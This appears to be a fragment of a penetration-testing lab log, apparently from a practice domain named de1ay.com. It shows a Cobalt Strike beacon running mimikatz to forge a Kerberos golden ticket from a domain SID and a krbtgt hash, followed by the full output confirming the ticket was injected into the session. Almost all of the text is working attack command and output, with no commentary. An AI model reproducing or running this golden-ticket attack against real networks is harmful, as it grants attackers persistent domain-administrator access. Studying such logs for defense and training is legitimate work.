 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2022/8/16 21:03:46 ; 2022/8/17 5:03:46 ; 2022/8/23 21:03:46
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
[WEB] Administrator */4572